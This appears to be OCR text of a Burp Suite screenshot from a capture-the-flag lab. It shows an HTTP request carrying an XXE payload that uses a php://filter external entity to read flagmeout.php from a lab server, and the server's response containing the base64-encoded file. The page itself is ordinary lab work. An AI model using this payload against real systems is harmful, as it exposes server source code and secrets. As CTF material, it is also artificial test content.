 请求
美化 Raw Hex \n
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.126.141
9 Referer: http://192.168.126.141/xxe/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 11:29:45 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBC
VUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!